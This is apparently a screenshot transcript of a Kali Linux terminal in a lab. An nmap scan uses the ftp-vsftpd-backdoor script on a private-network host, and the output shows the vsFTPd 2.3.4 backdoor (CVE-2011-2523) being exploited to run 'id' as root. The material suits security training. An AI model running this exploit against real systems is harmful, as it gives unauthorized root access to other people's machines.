 08:58 AM
62%
kali@kali: ~
kali@kali:~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nmap --script ftp-vsftpd-backdoor 192.168.43.9
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-18 08:58 EDT
Nmap scan report for 192.168.43.9
Host is up (0.0015s latency).
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open ftp
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_bac
kdoor.rb
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
| https://www.securityfocus.com/bid/48539
|_ http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp13
8180/tcp open unknown
KALI
BY OFFENSIVE SECURITY
Nmap done: 1 IP address (1 host up) scanned in 1.86 seconds
(kali㉿kali)-[~]
$